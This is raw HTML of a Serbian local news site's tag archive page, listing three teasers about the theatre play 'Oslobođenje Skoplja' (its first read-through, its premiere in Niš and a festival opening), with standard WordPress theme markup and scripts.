											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">		<header class="archive-header is-archive-page is-pattern pattern-dot">
			<div class="rb-container edge-padding archive-header-content">
							<h1 class="archive-title">Ознака: <span>Oslobođenje Skoplja</span></h1>
					</div>
		</header>
			<div class="blog-wrap without-sidebar">
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="blog-content">
												<div id="uid_tag_19014" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1 ecat-size-big meta-s-default"><div class="block-inner">		<div class="p-wrap p-grid p-grid-1" data-pid="178194">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/oslobodenje-skoplja-otvara-treci-teatar-na-raskrscu/" title="“OSLOBOĐENJE SKOPLJA” OTVARA TREĆI TEATAR NA RASKRŠĆU">
			<img loading="lazy" width="420" height="280" src="https://tvzonaplus.rs/wp-content/uploads/2022/08/05.09.-Oslobodenje-Skoplja.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-8" href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/" rel="category">Kultura</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/oslobodenje-skoplja-otvara-treci-teatar-na-raskrscu/" rel="bookmark">“OSLOBOĐENJE SKOPLJA” OTVARA TREĆI TEATAR NA RASKRŠĆU</a></h3><p class="entry-summary">Treći Festival drame i pozorišta balkanskog kulturnog prostora „Teatar na raskršću“ održaće&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2022-08-19T14:22:39+02:00">19. август 2022.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="160659">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/oslobodenje-skoplja-premijerno-pred-niskom-publikom/" title="&#8220;OSLOBOĐENJE SKOPLJA&#8220; PREMIJERNO PRED NIŠKOM PUBLIKOM (VIDEO)">
			<img loading="lazy" width="200" height="280" src="https://tvzonaplus.rs/wp-content/uploads/2022/03/Oslobodjenje-Skoplja-sajt.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-8" href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/" rel="category">Kultura</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/oslobodenje-skoplja-premijerno-pred-niskom-publikom/" rel="bookmark">&#8220;OSLOBOĐENJE SKOPLJA&#8220; PREMIJERNO PRED NIŠKOM PUBLIKOM (VIDEO)</a></h3><p class="entry-summary">Premijera komada ''Oslobođenje Skoplja'' u koprodukciji teatara iz Niša i Leskovca, na&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2022-03-21T11:51:36+01:00">21. март 2022.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="157256">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/prva-citaca-proba-predstave-oslobodjenje-skoplja/" title="PRVA ČITAĆA PROBA PREDSTAVE ,,OSLOBOĐENJE SKOPLJA“">
			<img loading="lazy" width="420" height="194" src="https://tvzonaplus.rs/wp-content/uploads/2022/01/PRVA-CITACA-PROBA-PREDSTAVE-OSLOBODJENJE-SKOPLJA-3.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-8" href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/" rel="category">Kultura</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/prva-citaca-proba-predstave-oslobodjenje-skoplja/" rel="bookmark">PRVA ČITAĆA PROBA PREDSTAVE ,,OSLOBOĐENJE SKOPLJA“</a></h3><p class="entry-summary">U Narodnom pozorištu Niš u nedelju je održana prva čitaća proba za&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2022-01-24T10:38:00+01:00">24. јануар 2022.</time>
		</div>				</div>
							</div>
				</div>
	</div></div>					</div>
									</div>
			</div>
		</div>
	</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img loading="lazy" class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Foslobodjenje-skoplja%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Foslobodjenje-skoplja%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/zonaplus/oslobodjenje-skoplja/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_tag_19014 = {"uuid":"uid_tag_19014","name":"grid_1","posts_per_page":"10","pagination":"number","entry_category":"bg-1,big","entry_meta":["avatar","author","date"],"review":"1","review_meta":"1","sponsor_meta":"1","entry_format":"bottom","excerpt_length":"12","excerpt_source":"tagline","paged":"1","page_max":"1"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 23:31:26 -->